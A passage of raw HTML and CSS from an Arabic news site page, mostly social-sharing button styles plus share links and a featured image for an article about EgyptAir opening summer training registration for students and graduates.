            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b7%25d9%258a%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25aa%25d9%2581%25d8%25aa%25d8%25ad-%25d8%25a8%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b3%25d8%25ac%25d9%258a%25d9%2584-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25b1%25d9%258a%25d8%25a8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%85%D8%B5%D8%B1+%D9%84%D9%84%D8%B7%D9%8A%D8%B1%D8%A7%D9%86+%D8%AA%D9%81%D8%AA%D8%AD+%D8%A8%D8%A7%D8%A8+%D8%A7%D9%84%D8%AA%D8%B3%D8%AC%D9%8A%D9%84+%D9%88%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8+%D8%A7%D9%84%D8%B5%D9%8A%D9%81%D9%89+%D9%84%D9%84%D8%B7%D9%84%D8%A8%D9%87+%D9%88%D8%AE%D8%B1%D9%8A%D8%AC%D9%89+%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A7%D8%AA&url=https%3A%2F%2Fwww.akhbarana.com%2F%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d9%2584%25d8%25b7%25d9%258a%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25aa%25d9%2581%25d8%25aa%25d8%25ad-%25d8%25a8%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b3%25d8%25ac%25d9%258a%25d9%2584-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25b1%25d9%258a%25d8%25a8%2F&via=%D9%85%D9%88%D9%82%D8%B9+%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%86%D8%A7" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/&amp;media=https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب3.jpg&description=%D9%85%D8%B5%D8%B1+%D9%84%D9%84%D8%B7%D9%8A%D8%B1%D8%A7%D9%86+%D8%AA%D9%81%D8%AA%D8%AD+%D8%A8%D8%A7%D8%A8+%D8%A7%D9%84%D8%AA%D8%B3%D8%AC%D9%8A%D9%84+%D9%88%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8+%D8%A7%D9%84%D8%B5%D9%8A%D9%81%D9%89+%D9%84%D9%84%D8%B7%D9%84%D8%A8%D9%87+%D9%88%D8%AE%D8%B1%D9%8A%D8%AC%D9%89+%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A7%D8%AA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D9%85%D8%B5%D8%B1+%D9%84%D9%84%D8%B7%D9%8A%D8%B1%D8%A7%D9%86+%D8%AA%D9%81%D8%AA%D8%AD+%D8%A8%D8%A7%D8%A8+%D8%A7%D9%84%D8%AA%D8%B3%D8%AC%D9%8A%D9%84+%D9%88%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8+%D8%A7%D9%84%D8%B5%D9%8A%D9%81%D9%89+%D9%84%D9%84%D8%B7%D9%84%D8%A8%D9%87+%D9%88%D8%AE%D8%B1%D9%8A%D8%AC%D9%89+%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A7%D8%AA %0A%0A https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_71" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-right:-20px !important;
margin-bottom:25px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_72 .td-audio-player{
                    font-size: 12px;
                }.tdi_72 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    display: none;
                }.tdi_72:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="259" 
                                        height="194" 
                                        class="entry-thumb" 
                                        src="https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب3.jpg" srcset="https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب3.jpg 259w, https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب3-150x112.jpg 150w" sizes="(max-width: 259px) 100vw, 259px" 
                                        alt="تسجيل" 
                                        title="مصر للطيران"
                                    />
                                    <figcaption class="tdb-caption-text">تدريب خريجى الجامعات بمصر للطيران</figcaption></figure></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_74,
				.tdi_74 .tdc-inner-columns{
				    display: block;
				}.tdi_74 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
margin-bottom:40px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:30px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 .vc_column-inner > .wpb_wrapper,
				.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_76 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_76{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-top:-1px !important;
margin-bottom:0px !important;
margin-left:20px !important;
padding-left:20px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_77 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-top:0px !important;
margin-left:0px !important;
padding-left:0px !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
